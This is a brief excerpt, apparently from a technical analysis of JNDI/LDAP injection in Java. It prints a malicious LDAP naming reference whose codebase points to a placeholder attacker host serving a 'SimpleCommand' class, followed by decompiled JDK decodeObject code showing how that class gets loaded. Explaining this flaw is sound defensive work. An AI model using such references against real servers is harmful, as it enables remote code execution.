 {objectclass=objectClass: javaNamingReference, javacodebase=javaCodeBase: http://xxx.xxx.xxx.xxx:8000/#SimpleCommand, javafactory=javaFactory: SimpleCommand, javaclassname=javaClassName: SimpleCommand}static Object decodeObject(Attributes var0) throws NamingException {String[] var2 = getCodebases(var0.get(JAVA_ATTRIBUTES[4]));try {Attribute var1;if ((var1 = var0.get(JAVA_ATTRIBUTES[1])) != null) {ClassLoader var3 = helper.getURLClassLoader(var2);return deserializeObject((byte[])((byte[])var1.get()), var3);} else if ((var1 = var0.get(JAVA_ATTRIBUTES[7])) != null) {return decodeRmiObject((String)var0.get(JAVA_ATTRIBUTES[2]).get(), (String)var1.get(), var2);} else {var1 = var0.get(JAVA_ATTRIBUTES[0]);return var1 == null || !var1.contains(JAVA_OBJECT_CLASSES[2]) && !var1.contains(JAVA_OBJECT_CLASSES_LOWER[2]) ? null : decodeReference(var0, var2);}} catch (IOException var5) {NamingException var4 = new NamingException();var4.setRootCause(var5);throw var4;}}